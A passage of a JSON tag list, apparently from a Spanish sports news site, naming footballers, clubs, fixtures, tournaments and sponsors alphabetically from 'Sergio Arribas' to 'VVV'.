Arribas"},{"term":"Sergio Ayala"},{"term":"Sergio Barcia"},{"term":"Sergio Bareiro"},{"term":"Sergio Barila"},{"term":"Sergio Batista"},{"term":"Sergio Benet"},{"term":"Sergio Boix"},{"term":"Sergio Buenascasa"},{"term":"Sergio Cabanelas"},{"term":"Sergio Calatayud"},{"term":"Sergio Camus"},{"term":"Sergio Canós"},{"term":"Sergio Carballo"},{"term":"Sergio Castillo"},{"term":"Sergio Ceballos"},{"term":"Sergio Conceiçao"},{"term":"Sergio Cubero"},{"term":"Sergio Durán"},{"term":"Sergio Díez"},{"term":"Sergio Felipe"},{"term":"Sergio Francisco"},{"term":"Sergio Galeano"},{"term":"Sergio Lloves"},{"term":"Sergio López"},{"term":"Sergio Martínez"},{"term":"Sergio Matez"},{"term":"Sergio Mendiguchía"},{"term":"Sergio Mut"},{"term":"Sergio Noche"},{"term":"Sergio Nápoles"},{"term":"Sergio Ortuño"},{"term":"Sergio Paredes"},{"term":"Sergio Parla"},{"term":"Sergio Pastells"},{"term":"Sergio Pellicer Castellón"},{"term":"Sergio Pereira"},{"term":"Sergio Ramírez"},{"term":"Sergio Rapisarda"},{"term":"Sergio Reguilón"},{"term":"Sergio Rmaos"},{"term":"Sergio Rondina"},{"term":"Sergio Scariolo"},{"term":"Sergio Simón"},{"term":"Sergio Soler"},{"term":"Sergio Sosa"},{"term":"Sergio Vergara"},{"term":"Sergio ‘Cherokee’ Pérez"},{"term":"Sergip Pellicer"},{"term":"Sergiño Dest"},{"term":"Sergui Guichard"},{"term":"Serie D"},{"term":"Sermin"},{"term":"Serpa"},{"term":"Serpeta"},{"term":"Serrano Carvajal"},{"term":"Sertic"},{"term":"Servetti"},{"term":"Serycoin"},{"term":"Sesko"},{"term":"Sesma Espinosa"},{"term":"Setti"},{"term":"Setúbal"},{"term":"Seubert"},{"term":"Seung Woo Lee"},{"term":"Sevcík"},{"term":"Severiano Ballesteros"},{"term":"Severo Meza"},{"term":"Sevidov"},{"term":"Sevila-PSG"},{"term":"Sevilal Atlético"},{"term":"Sevilla Femenino B"},{"term":"Sevilla-Almería"},{"term":"Sevilla-Barcelona"},{"term":"Sevilla-Barça"},{"term":"Sevilla-Braga"},{"term":"Sevilla-CSKA Moscú"},{"term":"Sevilla-Espanyol"},{"term":"Sevilla-F.C. Barcelona"},{"term":"Sevilla-Getafe"},{"term":"Sevilla-Málaga"},{"term":"Sevilla-Rangers"},{"term":"Sevilla-Sporting"},{"term":"Sevilla-Tenerife"},{"term":"Sevilla-Valencia"},{"term":"Sevilla-Villareal"},{"term":"Sevilla-Xerez"},{"term":"Sevlla"},{"term":"Seydouba Cissé"},{"term":"Seyi Ojo"},{"term":"Sforza"},{"term":"Shaanxi Baorong Chamba FC"},{"term":"Shaanxi Chang'an Athletic"},{"term":"Shahid Khan"},{"term":"Shahktar"},{"term":"Shalimov"},{"term":"Shamrock Rovers"},{"term":"Shanghai East Asia"},{"term":"Shanghai Shenshua"},{"term":"Shanghái Shenhua"},{"term":"Shaq"},{"term":"Shaq Moore"},{"term":"Shaquell Moore"},{"term":"Shaquiri"},{"term":"Sharapova"},{"term":"Shawcross"},{"term":"Shay Logan"},{"term":"Sheila"},{"term":"Sheng Ho Park"},{"term":"Shenton"},{"term":"Shenzhen FC"},{"term":"Sheriff Tiraspol"},{"term":"Sheringham"},{"term":"Sheshukov"},{"term":"Shibasaki"},{"term":"Shijiazhuang Ever Bright"},{"term":"Shijiazhuang Gongfu"},{"term":"Shijiazhuang Yongchang"},{"term":"Shikabala"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Kagawa"},{"term":"Shipp"},{"term":"Shkurin"},{"term":"Shlyakotin"},{"term":"Shomurodov"},{"term":"Shotton"},{"term":"Shovkovskyi"},{"term":"Shrewsbury"},{"term":"Shvets"},{"term":"Siaj"},{"term":"Siby"},{"term":"Siddiki"},{"term":"Sidi Keita"},{"term":"Sidibé"},{"term":"Sidigas Avellino"},{"term":"Sidiki"},{"term":"Sidney"},{"term":"Sidoel"},{"term":"Sidy Keba Coly"},{"term":"Sielva"},{"term":"Siempre Fuerte"},{"term":"Siempre Guapa"},{"term":"Sierra"},{"term":"Sifontes"},{"term":"Sigales"},{"term":"Sigma Olomouc"},{"term":"Signol"},{"term":"Signorini"},{"term":"Signorino"},{"term":"Sigthorsson"},{"term":"Sigue"},{"term":"Sigue en directo"},{"term":"Silas Huber"},{"term":"Silhavy"},{"term":"Silla"},{"term":"Silla CF"},{"term":"Silvera"},{"term":"Silvia"},{"term":"Silvia Pérez"},{"term":"Silvio Romero"},{"term":"Simakan"},{"term":"Simms"},{"term":"Simo Bouzaidi"},{"term":"Simon Kjaer"},{"term":"Simon Murray"},{"term":"Simon Poulsen"},{"term":"Simon Strand"},{"term":"Simone Pinna"},{"term":"Simone Scuffet"},{"term":"Simonelli"},{"term":"Simonsen"},{"term":"Simplicio"},{"term":"Sims"},{"term":"Simsek"},{"term":"Simunec"},{"term":"Simunovic"},{"term":"Simón Almeida"},{"term":"Simón Bentancur"},{"term":"Simón López"},{"term":"Sin equipo"},{"term":"Sin fichar"},{"term":"Sin oferta"},{"term":"Sinani"},{"term":"Singapur"},{"term":"Singh"},{"term":"Singo"},{"term":"Sinistera"},{"term":"Sint-Truiden"},{"term":"Sint-Truidense"},{"term":"Sintrense"},{"term":"Siquiera"},{"term":"Sissé"},{"term":"Sito Cruz"},{"term":"Siviero"},{"term":"Siyabonga Khoza"},{"term":"Skelton"},{"term":"Skhiri"},{"term":"Skibbe"},{"term":"Skjelvik"},{"term":"Skopintsev"},{"term":"Skorupski"},{"term":"Skriniar"},{"term":"Skënder Gega"},{"term":"Skënderbeu"},{"term":"Slamerón"},{"term":"Slaven Belupo"},{"term":"Slavia Praga-Valencia"},{"term":"Slavo Muslin"},{"term":"Slazai"},{"term":"Sloan Privat"},{"term":"Slutsky"},{"term":"Smiljanic"},{"term":"Smith"},{"term":"Smolarek"},{"term":"Smolov"},{"term":"Snack Boca Seca"},{"term":"Snapchat"},{"term":"Snodgrass Fichajes"},{"term":"Sobocinski"},{"term":"Sobolewski"},{"term":"Sobota"},{"term":"Soccer Champions Tour"},{"term":"Soccer Sport Group"},{"term":"Soccer System Pro"},{"term":"Soccerex Asian Forum"},{"term":"Sochi"},{"term":"Sockatyes"},{"term":"Socorro"},{"term":"Sodupe"},{"term":"Sofiane Boufal"},{"term":"Sogliano"},{"term":"Sogndal"},{"term":"Soho Boutique Hotels"},{"term":"Soisalo"},{"term":"Solano"},{"term":"Soliman"},{"term":"Sollied"},{"term":"Soloporteros"},{"term":"Som i Serem"},{"term":"Somalia"},{"term":"Son Heung-Min"},{"term":"Sonck"},{"term":"Sondico"},{"term":"Songo´o"},{"term":"Sonner Ertek"},{"term":"Sopale"},{"term":"Sophie Brundin"},{"term":"Sophos"},{"term":"Sorg"},{"term":"Soria"},{"term":"Sorin"},{"term":"Sorriso"},{"term":"Sorsa"},{"term":"Sory Kaba"},{"term":"Soso"},{"term":"Sotelo Bang"},{"term":"Sotiris Ninis"},{"term":"Sotoca"},{"term":"Sottil"},{"term":"Souaré"},{"term":"Souchaux"},{"term":"Soudani"},{"term":"Soufiane Chakla"},{"term":"Sould Park"},{"term":"Souleyman Doumbia"},{"term":"Souleymane Faye"},{"term":"Souleymane Koné"},{"term":"Soumaré"},{"term":"Sountoura"},{"term":"Sousa Cintra"},{"term":"Southampon"},{"term":"Southport"},{"term":"Souto"},{"term":"Souttar"},{"term":"Soyuncu"},{"term":"Soza"},{"term":"Sp. Lisboa-Atlético"},{"term":"Spalvis"},{"term":"Sparta Subotica"},{"term":"Spartak"},{"term":"Spartak Trnava"},{"term":"Spartak de Praga"},{"term":"Spasov"},{"term":"Spataru"},{"term":"Spearing"},{"term":"Spencer"},{"term":"Sperdutti"},{"term":"Spicic"},{"term":"Spiderman"},{"term":"Spieringhs"},{"term":"Spilberg"},{"term":"Spinman"},{"term":"Spolli"},{"term":"Sport Club Atibaia"},{"term":"Sport Huancayo"},{"term":"Sport Rece"},{"term":"Sport Shield"},{"term":"SportDirect Radio"},{"term":"Sportextremadura"},{"term":"Sporting Almería"},{"term":"Sporting Atlético"},{"term":"Sporting Espinho"},{"term":"Sporting Gijón B"},{"term":"Sporting Lisboa B"},{"term":"Sporting de  Gijón B"},{"term":"Sporting de Gijon-Málaga"},{"term":"Sporting de Gijon-Racing de Santander"},{"term":"Sporting de Huelva B"},{"term":"Sporting-Atlético"},{"term":"Sporting-F.C. Barcelona"},{"term":"Sporting-Getafe"},{"term":"Sporting-Mallorca"},{"term":"Sporting-Tenerife"},{"term":"Sporting-Valladolid"},{"term":"Sporting-Villareal"},{"term":"Sporting-Xerez"},{"term":"Sportivo San Lorenzo"},{"term":"Sportivo Trinidense"},{"term":"Sports"},{"term":"Spot Pepsi"},{"term":"Srahinja Karisic"},{"term":"Srarfi"},{"term":"St Joseph's"},{"term":"St Joseph´s"},{"term":"St. Clair"},{"term":"St. Joseph’s"},{"term":"St. Ledger"},{"term":"St. Louis City"},{"term":"St. Polten Femenino"},{"term":"St. Truiden"},{"term":"Stade de France"},{"term":"Stafylidis"},{"term":"Stahre"},{"term":"Stal Mielec"},{"term":"Stallone"},{"term":"Stamm"},{"term":"Stamoulis"},{"term":"Stanciu"},{"term":"Standar de Lieja"},{"term":"Standard Chartered Bank"},{"term":"Standard de Lieja-Real Madrid"},{"term":"Stanisic"},{"term":"Stanislas"},{"term":"Stankovic"},{"term":"Star Trek"},{"term":"Stavitski"},{"term":"Stearman"},{"term":"Steer"},{"term":"Stefan Johansen"},{"term":"Stefan Leitl"},{"term":"Stefan Savic"},{"term":"Stefan Scepovic"},{"term":"Stefan Silva"},{"term":"Stefano Mosquera"},{"term":"Stefano Pioli"},{"term":"Stefany Castaño"},{"term":"Steffen"},{"term":"Steinmann"},{"term":"Stendardo"},{"term":"Stendel"},{"term":"Stendera"},{"term":"Stenhousemuir"},{"term":"Stepanenko"},{"term":"Stephane"},{"term":"Stephane Zubar"},{"term":"Stephen Dobbie"},{"term":"Stephen Henderson"},{"term":"Stergiou"},{"term":"Sternberg"},{"term":"Stertzer"},{"term":"Steve Clarke"},{"term":"Steve Cook"},{"term":"Steve Cotterill"},{"term":"Steve Davis"},{"term":"Steve Evans"},{"term":"Steve McClaren"},{"term":"Steve Parish"},{"term":"Steve Stone"},{"term":"Steven"},{"term":"Steven Adams"},{"term":"Steven Almeida"},{"term":"Steven Fletcher"},{"term":"Steven Langil"},{"term":"Steven Moreira"},{"term":"Steven Petkov"},{"term":"Steven Rivadeneyra"},{"term":"Steven Schumacher"},{"term":"Steven Tapiero"},{"term":"Steven Vitoria"},{"term":"Steven Zhang"},{"term":"Stevens"},{"term":"Stewart"},{"term":"Stielike"},{"term":"Stierpermann"},{"term":"Stiller"},{"term":"Stimac"},{"term":"Stindl"},{"term":"Stinga"},{"term":"Stipe Juric"},{"term":"Stipe Perica"},{"term":"Stockley"},{"term":"Stockport County"},{"term":"Stoeten Gerrit"},{"term":"Stoica"},{"term":"Stoichokov"},{"term":"Stojiljkovic"},{"term":"Stojilkovic"},{"term":"Stokes"},{"term":"Stokowiec"},{"term":"Storari"},{"term":"Storer"},{"term":"Storey"},{"term":"Storie"},{"term":"Strachan"},{"term":"Stracqualursi"},{"term":"Strahman"},{"term":"Strain"},{"term":"Strandberg"},{"term":"Straube"},{"term":"Strebinger"},{"term":"Streich"},{"term":"Strinic"},{"term":"Strobl"},{"term":"Struijk"},{"term":"Stryjek"},{"term":"Sttu"},{"term":"Stuart Armstrong"},{"term":"Stuart Dallas"},{"term":"Stubbs"},{"term":"Stuckmann"},{"term":"Studer"},{"term":"Stuivenberg"},{"term":"Sturm"},{"term":"Sturm Gaz"},{"term":"Stuttgart-F.C. Barcelona"},{"term":"Stuttgart-Sevilla"},{"term":"Stuver"},{"term":"Stylianides"},{"term":"Stéphane Ruffier"},{"term":"Stöger"},{"term":"Stückler"},{"term":"Suassuna"},{"term":"Sub-17"},{"term":"Sub21"},{"term":"Subiza"},{"term":"Suchý"},{"term":"Sucic"},{"term":"Sud America"},{"term":"Sudamericano Sub-20"},{"term":"Sudamérica"},{"term":"Sudumica"},{"term":"Suecia - España Sub-21"},{"term":"Sueldo"},{"term":"Suelehe"},{"term":"Sueliton Pereira"},{"term":"Suena"},{"term":"Suerdeporte"},{"term":"Sueños"},{"term":"Sufián"},{"term":"Sugamele"},{"term":"Suicide Squad"},{"term":"Suk Hyun-Jun"},{"term":"Sukiasyan"},{"term":"Sulayman"},{"term":"Suleiman Abdelaziz"},{"term":"Suleiman Camara"},{"term":"Sulejmani"},{"term":"Suleman Sani"},{"term":"Suliman"},{"term":"Sulley Muniru"},{"term":"Sumar"},{"term":"Sume"},{"term":"Summerville"},{"term":"Sumudica"},{"term":"Sun Xiang"},{"term":"Sunda"},{"term":"Sung-yueng Ki"},{"term":"Sunny"},{"term":"Sunu"},{"term":"Sunzu"},{"term":"Super Lig Turkish"},{"term":"Supercapacitados"},{"term":"Supercopa Argentina"},{"term":"Supercopa Catalana"},{"term":"Supercopa Italia"},{"term":"Supercopa de Francia"},{"term":"Supercopa de Turquía"},{"term":"Supercopa del Rey"},{"term":"Superhéroes"},{"term":"Superleague Grecia"},{"term":"Superliga Argentina"},{"term":"Surinam"},{"term":"Susana Díaz"},{"term":"Susana Monje"},{"term":"Susic"},{"term":"Sustitutos"},{"term":"Sutalo"},{"term":"Sutherland"},{"term":"Sutil"},{"term":"Sutjeska Niksic"},{"term":"Sutormin"},{"term":"Sutton"},{"term":"Suwon"},{"term":"Suwon Bluewings"},{"term":"Suárez"},{"term":"Svedkauskas"},{"term":"Sveinn Gudjohnsen"},{"term":"Sven Goran Eriksson"},{"term":"Sven Ulreich"},{"term":"Sviatchenko"},{"term":"Swan"},{"term":"Sweeney"},{"term":"Swiderski"},{"term":"Swift"},{"term":"Swope Park"},{"term":"Syam Ben Youssef"},{"term":"Sydney"},{"term":"Sylvie"},{"term":"Szymanski"},{"term":"Szymczak"},{"term":"Szymon Marciniak"},{"term":"Sávio"},{"term":"Sébastien Bruzzese"},{"term":"Sérgio Conceiçao"},{"term":"Sérgio Conceição"},{"term":"Sörensen"},{"term":"SønderjyskE"},{"term":"Súper Boke"},{"term":"SúperBoke"},{"term":"Süle"},{"term":"T T Hanoi"},{"term":"TCL"},{"term":"TDT"},{"term":"TSC Backa Topola"},{"term":"TSEAS"},{"term":"TSJM"},{"term":"TSV Hartberg"},{"term":"TV3"},{"term":"TVE-1"},{"term":"Tabaré Silva"},{"term":"Tabata"},{"term":"Tabor Sezana"},{"term":"Tabuaço"},{"term":"Tabárez"},{"term":"Tachi"},{"term":"Tacuary"},{"term":"Taddei"},{"term":"Tadé"},{"term":"Tafalla"},{"term":"Tagawa"},{"term":"Taggart"},{"term":"Tagliapietra"},{"term":"Tahar"},{"term":"Tahith Chong"},{"term":"Tahvon Campbell"},{"term":"Taider"},{"term":"Tailanda"},{"term":"Tais Alves"},{"term":"Tait"},{"term":"Tajti"},{"term":"Takahashi"},{"term":"Takashi Usami"},{"term":"Takuma Asano"},{"term":"Talamonti"},{"term":"Talaverón"},{"term":"Talentos"},{"term":"Talisca"},{"term":"Talleres Remedios de Escalada"},{"term":"Talleres de Cordoba"},{"term":"Talleres de Remedios de Escalada"},{"term":"Tamacas"},{"term":"Tamara"},{"term":"Tamboura"},{"term":"També"},{"term":"Tamer Tuna"},{"term":"Tammim Al-Thani"},{"term":"Tampico Madero"},{"term":"Tampines Rovers"},{"term":"Tanis Marcellan"},{"term":"Tanque Silva"},{"term":"Tantea"},{"term":"Tanteo"},{"term":"Tapiero"},{"term":"Tapsoba"},{"term":"Taquillas"},{"term":"Taraabt"},{"term":"Taramasco"},{"term":"Tarantini"},{"term":"Tarantino"},{"term":"Taranto"},{"term":"Taranto FC"},{"term":"Taras Stepanenko"},{"term":"Tarashaj"},{"term":"Taravel"},{"term":"Tarek Salman"},{"term":"Tarma"},{"term":"Tarrega"},{"term":"Tarsi"},{"term":"Tashuev"},{"term":"Tasweek"},{"term":"Tati"},{"term":"Tatsis"},{"term":"Taty Castellanos"},{"term":"Tau"},{"term":"Taufic Guarch"},{"term":"Taulemesse"},{"term":"Tavano"},{"term":"Taxiarchis Fountas"},{"term":"Tay Abed"},{"term":"Tayfun"},{"term":"Taylor Porter"},{"term":"Taça de Portugal"},{"term":"Tchouaméni"},{"term":"Tché-Tché"},{"term":"Te Vrede"},{"term":"Teba"},{"term":"Tecnocasa"},{"term":"Ted van de Pavert"},{"term":"Tedesco"},{"term":"Tedino"},{"term":"Tekpetey"},{"term":"Telecable"},{"term":"Telegram"},{"term":"Telekom Cup 2017"},{"term":"Telgekamp"},{"term":"Tella"},{"term":"Telmo Arcanjo"},{"term":"Teléfonos"},{"term":"Tempestilli"},{"term":"Temporada"},{"term":"Tencati"},{"term":"Tenerife Femenino"},{"term":"Tenerife Santa Cruz"},{"term":"Tenerife-Almería"},{"term":"Tenerife-Atletico de Madrid"},{"term":"Tenerife-Espanyol"},{"term":"Tenerife-Getafe"},{"term":"Tenerife-Málaga"},{"term":"Tenerife-Racing"},{"term":"Tenerife-Valencia"},{"term":"Tenerife-Valladolid"},{"term":"Tenerife-Villarreal"},{"term":"Tenerife-Xerez"},{"term":"Tenerife-Zaragoza"},{"term":"Tennes"},{"term":"Teo Bravo"},{"term":"Teodorczyk"},{"term":"Teramo"},{"term":"Teramo Calcio"},{"term":"Tercera"},{"term":"Tercera Division"},{"term":"Tercera División Fútbol Sala"},{"term":"Tere"},{"term":"Tere Artero"},{"term":"Teresa Herrera"},{"term":"Terodde"},{"term":"Terrasa FC"},{"term":"Terrats"},{"term":"Terry Gibson"},{"term":"Terré"},{"term":"Tesche"},{"term":"Tesillo"},{"term":"Tessmann"},{"term":"Teto"},{"term":"Tettey"},{"term":"Teté"},{"term":"Teunckens"},{"term":"Textil Escudo"},{"term":"Teze"},{"term":"Thai Port"},{"term":"Thalia Márquez"},{"term":"Thalles"},{"term":"Thallyson"},{"term":"Thaylor"},{"term":"The Best"},{"term":"Theo Folgado"},{"term":"Theo Vargas"},{"term":"Thereau"},{"term":"Thiago"},{"term":"Thiago Almada"},{"term":"Thiago Borbas"},{"term":"Thiago Carvalho"},{"term":"Thiago Fernández"},{"term":"Thiago Larghi"},{"term":"Thiago Ojeda"},{"term":"Thiago Rangel"},{"term":"Thiago Rodrigues"},{"term":"Thiago Santos"},{"term":"Thiam"},{"term":"Thibault"},{"term":"Thicot"},{"term":"Thierry Graça"},{"term":"Thierry Hazard"},{"term":"Thierry Laurey"},{"term":"Thiesso"},{"term":"Thilo"},{"term":"Thoelen"},{"term":"Thohir"},{"term":"Tholot"},{"term":"Thomas Callens"},{"term":"Thomas Doll"},{"term":"Thomas Eisfeld"},{"term":"Thomas Ince"},{"term":"Thomas Kraft"},{"term":"Thomas O'Connor"},{"term":"Thomas Oral"},{"term":"Thomas Rodríguez"},{"term":"Thomas Schaaf"},{"term":"Thomson"},{"term":"Thulani Serero"},{"term":"Théo Valls"},{"term":"Thórdason"},{"term":"Tiago Caeiro"},{"term":"Tiago Duque"},{"term":"Tiago Fernandes"},{"term":"Tiago Jogo"},{"term":"Tiago Machado"},{"term":"Tiago Maia"},{"term":"Tiago Mesquita"},{"term":"Tiago Moreira"},{"term":"Tiago Portuga"},{"term":"Tiago Ribeiro"},{"term":"Tiago Rodríguez"},{"term":"Tiago Serrago"},{"term":"Tiago de Leonço"},{"term":"Tianjin Songjiang"},{"term":"Tiendalli"},{"term":"Tierney"},{"term":"Tifrit"},{"term":"Tigiev"},{"term":"Tigres UANL"},{"term":"Tikito"},{"term":"Tikvic"},{"term":"Tilsa"},{"term":"Tilt"},{"term":"Tim Maciejewski"},{"term":"Tim Matavz"},{"term":"Timmy Abraham"},{"term":"Timotheou"},{"term":"Timothy Weah"},{"term":"Tinelli"},{"term":"Tino Fernández"},{"term":"Tino Luis Cabrera"},{"term":"Tino Saqués"},{"term":"Tioté"},{"term":"Tiri"},{"term":"Tisdale"},{"term":"Titanbet"},{"term":"Tito Ramalho"},{"term":"Tito Rojas"},{"term":"Titular"},{"term":"Tkachuk"},{"term":"Tmm Klose"},{"term":"Toboso"},{"term":"Tobías Medina"},{"term":"Tobías Pla"},{"term":"Toco"},{"term":"Todos contra Floren"},{"term":"Toko Ekambi"},{"term":"Tokyo Verdy"},{"term":"Tolga Cigerci"},{"term":"Tolisano"},{"term":"Tolisso"},{"term":"Toljan"},{"term":"Tolunay Kafkas"},{"term":"Tom Anderson"},{"term":"Tom Carroll"},{"term":"Tom Daemen"},{"term":"Tom Field"},{"term":"Tom Ince"},{"term":"Tom Rogic"},{"term":"Tom Starke"},{"term":"Tomané"},{"term":"Tomar"},{"term":"Tomar Hemed"},{"term":"Tomas Andrade"},{"term":"Tomas Necid"},{"term":"Tomas Pina"},{"term":"Tomaz Stopajnik"},{"term":"Tomelloso"},{"term":"Tomi"},{"term":"Tomlinson"},{"term":"Tommy Trigo"},{"term":"Tomovic"},{"term":"Tomás Abelleira"},{"term":"Tomás Araujo"},{"term":"Tomás Boy"},{"term":"Tomás Cardona"},{"term":"Tomás Cuellar"},{"term":"Tomás Esteves"},{"term":"Tomás Hervás"},{"term":"Tomás Inglés"},{"term":"Tomás Maiquez"},{"term":"Tomás Mota"},{"term":"Tomás Ostrak"},{"term":"Tomás Pochettino"},{"term":"Tomás Ruso"},{"term":"Tomás Vaclik"},{"term":"Tomás Zajic"},{"term":"Ton Alcover"},{"term":"Ton Ripoll"},{"term":"Tondola"},{"term":"Tonel"},{"term":"Tonelli"},{"term":"Tonev"},{"term":"Toney"},{"term":"Toni Aparicio"},{"term":"Toni Arranz"},{"term":"Toni Carrillo"},{"term":"Toni Casamayor"},{"term":"Toni Cunill"},{"term":"Toni Lao"},{"term":"Toni Lato"},{"term":"Toni Martínez"},{"term":"Toni Medina"},{"term":"Toni Miguel"},{"term":"Toni Moral"},{"term":"Toni Otero"},{"term":"Toni Segura"},{"term":"Toninho Andrade"},{"term":"Tony"},{"term":"Tony Alfaro"},{"term":"Tony Evans"},{"term":"Tony Franco"},{"term":"Tony Hawk"},{"term":"Tony Huston"},{"term":"Tony Pacheco"},{"term":"Tony Rocha"},{"term":"Tony Sánchez"},{"term":"Tony Walmsley"},{"term":"Tony Watt"},{"term":"Tony Xia"},{"term":"Top Clubes"},{"term":"Top Eleven"},{"term":"Top Eleven 2016"},{"term":"Top fichajes"},{"term":"Topalaj"},{"term":"Toppmöller"},{"term":"Toprak"},{"term":"Topuria"},{"term":"Toribio"},{"term":"Torijano"},{"term":"Torje"},{"term":"Torneo"},{"term":"Torneo Clausura"},{"term":"Torneo Esperanzas de Toulon"},{"term":"Torneo Guerreras"},{"term":"Torneo Internacional Arousa"},{"term":"Toro"},{"term":"Toro Fernández"},{"term":"Torpedo Moscu"},{"term":"Torpedo Müller"},{"term":"Torpedo de Moscú"},{"term":"Torque"},{"term":"Torre Eiffel"},{"term":"Torreblanca Melilla FS"},{"term":"Torrelavega"},{"term":"Torremolinos"},{"term":"Torrente"},{"term":"Torrente 4"},{"term":"Torres"},{"term":"Torres-Molina"},{"term":"Torrico"},{"term":"Torrielli"},{"term":"Torrén"},{"term":"Torsten Lieberknecht"},{"term":"Toselli"},{"term":"Tottenha"},{"term":"Tottenham-Arsenal"},{"term":"Tourraine"},{"term":"Tours"},{"term":"Tousart"},{"term":"Tozser"},{"term":"Tozé Marreco"},{"term":"Toño Vadillo"},{"term":"Trabajo"},{"term":"Tractor"},{"term":"Traidor"},{"term":"Trailer"},{"term":"Tranmere Rovers"},{"term":"Trasante"},{"term":"Traver"},{"term":"Travner"},{"term":"Trelissac"},{"term":"Tremmel"},{"term":"Tren Valencia"},{"term":"Trermoulinas"},{"term":"Trevor Francis"},{"term":"Treze"},{"term":"Triantafyllopoulos"},{"term":"Trickovski"},{"term":"Trifunovic"},{"term":"Trig Money"},{"term":"Trigueira"},{"term":"Trilli"},{"term":"Trindade"},{"term":"Tripichio"},{"term":"Tristán Suárez"},{"term":"Trivante Stewart"},{"term":"Trmal"},{"term":"Trofeo Bernabéu"},{"term":"Trofeo Carabela de Plata"},{"term":"Trofeo Casino Marbella"},{"term":"Trofeo Ciudad de la Cordialidad"},{"term":"Trofeo Ciudad del Torcal"},{"term":"Trofeo Francisco Rosas"},{"term":"Trofeo Gamper"},{"term":"Trofeo Naranja"},{"term":"Trofeo de Costa del Sol"},{"term":"Troglio"},{"term":"Troisi"},{"term":"Troiteiro"},{"term":"Trollope"},{"term":"Troncos FC"},{"term":"Trott"},{"term":"Troyano"},{"term":"Troyansky"},{"term":"Trpišovský"},{"term":"Truyols"},{"term":"Trápaga"},{"term":"Tréllez"},{"term":"Trümmer"},{"term":"Tsarsko Selo"},{"term":"Tschauner"},{"term":"Tshimanga"},{"term":"Tsilianidis"},{"term":"Tsingaras"},{"term":"Tsintotas"},{"term":"Tsokanis"},{"term":"Tsurikov"},{"term":"Tuanzebe"},{"term":"Tubarao"},{"term":"Tuca Guimaraes"},{"term":"Tucker"},{"term":"Tucu Flores"},{"term":"Tucu Hernández"},{"term":"Tudor Mendel-Idowu"},{"term":"Tulipa"},{"term":"Tulsa Roughnecks"},{"term":"Tumbakovic"},{"term":"Tuncay"},{"term":"Turki Al-Sheikh"},{"term":"Turkish Airlines"},{"term":"Turley"},{"term":"Turner"},{"term":"Tursch"},{"term":"TuttoSport"},{"term":"Twardzik"},{"term":"Txantrea"},{"term":"Txema Añibarro"},{"term":"Txema Indias"},{"term":"Txexu Rojo"},{"term":"Txiki Acaz"},{"term":"Txomin Barcina"},{"term":"Txus Alba"},{"term":"Txusta"},{"term":"Tyler Reid"},{"term":"Tyler Roberts"},{"term":"Tymoschuk"},{"term":"Tyrone Mears"},{"term":"Tyson Fury"},{"term":"Tzandaris"},{"term":"Tánase"},{"term":"Técnico Universitario"},{"term":"Túñez"},{"term":"U.D. Dos Hermanas San Andrés"},{"term":"U13 Dubai Intercontinental"},{"term":"UAE"},{"term":"UAX Mare Nostrum"},{"term":"UCAM CF Sangonera"},{"term":"UCAM Falco Trail"},{"term":"UCAM Murcia CB"},{"term":"UCAM Murcia Sangonera"},{"term":"UCMA Murcia"},{"term":"UD Aldaia"},{"term":"UD Aldaida Femenino"},{"term":"UD Almansa"},{"term":"UD Carcaixent"},{"term":"UD La Cruz"},{"term":"UD La Mosca"},{"term":"UD Las Palmas"},{"term":"UD Llagostera"},{"term":"UD Logroñés Promesas"},{"term":"UD Los Garres"},{"term":"UD Los Llanos"},{"term":"UD Meilla"},{"term":"UD Montijo"},{"term":"UD Multivera"},{"term":"UD Mutilvera"},{"term":"UD Playas de Málaga"},{"term":"UD Roteña"},{"term":"UD Socuéllamos"},{"term":"UD Somozas"},{"term":"UDC Torredonjimeno"},{"term":"UDG Tenerife B"},{"term":"UDS Salmantino"},{"term":"UE Sants"},{"term":"UE Vic"},{"term":"UEFA Nations League"},{"term":"UEFA Women's Champions League"},{"term":"UK Chart"},{"term":"UMA"},{"term":"UMA Antequera"},{"term":"UMA-Olivos"},{"term":"UP Plasencia"},{"term":"USM Argel"},{"term":"Ubierna"},{"term":"Ubric"},{"term":"Uche Agbo"},{"term":"Uchenna Kanu"},{"term":"Uchuari"},{"term":"Udol"},{"term":"Ufa"},{"term":"Ugochukwu"},{"term":"Ugur Demirok"},{"term":"Uhlsport"},{"term":"Uilton"},{"term":"Ujkani"},{"term":"Ujpest Dozsa"},{"term":"Ulises"},{"term":"Ulisses Morais"},{"term":"Ulreich"},{"term":"Umana Reyer"},{"term":"Umaro Baldé"},{"term":"Umberto Louzer"},{"term":"Umraniyespor"},{"term":"Umut Bulut"},{"term":"Unai Albiuza"},{"term":"Unai Eguiluz"},{"term":"Unai Eguíluz"},{"term":"Unai Elgezabal"},{"term":"Unai Etxeberria"},{"term":"Unai Hernández"},{"term":"Unai Lopez"},{"term":"Unai Rementeria"},{"term":"Unai Rementería"},{"term":"Unai Ropero"},{"term":"Unai Sevillano"},{"term":"Unai Vélez"},{"term":"Unaio de Leiria"},{"term":"Unax Álvarez de Eulate"},{"term":"Unbeahun"},{"term":"Uniao de Madeira B"},{"term":"Unicaja Baloncesto"},{"term":"Unicaja Banco"},{"term":"Union Berlín"},{"term":"Union de Madeira"},{"term":"Unionista"},{"term":"Unionistas de Salamanca CF"},{"term":"Unirea Urziceni"},{"term":"United Arab Bank"},{"term":"United International Football Festival"},{"term":"Universidad Craiova"},{"term":"Universitario Deportes"},{"term":"Universitario de Sucre"},{"term":"Universitarios de Deportes"},{"term":"Universitatea Craiova 1948"},{"term":"Unión"},{"term":"Unión Europea"},{"term":"Unión Magdalena"},{"term":"Unión Molinense"},{"term":"Unión Sur Yaiza"},{"term":"Unsworth"},{"term":"Upamecano"},{"term":"Upson"},{"term":"Urban"},{"term":"Urban Poke"},{"term":"Uri Rosell"},{"term":"Uriarte"},{"term":"Uribe"},{"term":"Uriel Antuna"},{"term":"Urko"},{"term":"Urko González de Zárate"},{"term":"Urko Pardo"},{"term":"Urko Vitas"},{"term":"Urretaviscaya"},{"term":"Urretavizcaya"},{"term":"Urruti"},{"term":"Uruguau"},{"term":"Uruguay-Holanda"},{"term":"Uruguay-Paraguay"},{"term":"Uruguay-Perú"},{"term":"Urzaiz"},{"term":"Usami"},{"term":"Usse Diao"},{"term":"Utrilla"},{"term":"Uxio Marcos"},{"term":"Uzkudun"},{"term":"Uzuni"},{"term":"V-Varen Nagasaki"},{"term":"V.V. Melissant"},{"term":"VDV"},{"term":"VII Memorial Alonso Larios"},{"term":"VIllarejo"},{"term":"VIva Jaén"},{"term":"VVV 